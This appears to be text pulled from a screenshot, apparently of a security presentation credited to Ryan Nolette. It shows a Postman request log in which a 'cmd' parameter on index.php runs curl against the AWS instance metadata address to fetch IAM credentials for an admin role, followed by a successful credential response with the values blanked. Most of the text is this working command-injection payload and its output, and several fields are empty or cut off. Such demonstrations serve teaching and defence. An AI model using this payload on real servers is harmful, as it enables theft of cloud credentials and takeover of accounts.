 GET http://. /index.php?cmd=curl%20http://169.254.169.254/latest/meta-data/iam/security-credentials/ryantesting-admin
Network
Request Headers
User-Agent: "PostmanRuntime/7.26.8"
Accept: "*/*"
Cache-Control: "no-cache"
Postman-Token: " "
Host: " "
Accept-Encoding: "gzip, deflate, br"
Connection: "keep-alive"
Response Headers
Date: "Thu, 07 Jan 2021 22:36:26 GMT"
Server: "Apache/2.4.46 () PHP/5.4.16"
X-Powered-By: "PHP/5.4.16"
Content-Length: "1310"
Keep-Alive: "timeout=5, max=99"
Connection: "Keep-Alive"
Content-Type: "text/html; charset=UTF-8"
Response Body
{
"Code" : "Success",
"LastUpdated" : "2021-01-07T22:28:55Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : " ",
"SecretAccessKey" : " ",
"Token" : "
"Expiration" : "2021-01-08T05:03:19Z"
}
Ryan Nolette
Ryan Nolette